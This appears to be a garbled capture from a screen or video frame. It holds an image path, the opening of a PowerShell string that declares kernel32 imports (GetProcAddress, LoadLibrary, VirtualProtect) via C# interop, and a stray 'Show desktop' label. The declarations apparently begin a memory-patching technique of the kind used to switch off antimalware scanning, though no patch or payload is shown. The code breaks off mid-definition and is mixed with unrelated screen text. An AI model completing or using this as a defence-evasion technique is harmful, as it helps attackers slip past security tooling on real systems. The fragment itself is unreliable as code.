 $kernelstring = '$Kernel32 = @"
using System;
using System.Runtime.InteropServices;
public class Kernel32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string lpProcName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string lpLibFileName);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect,
out uint lpflOldProtect);
}
Show desktop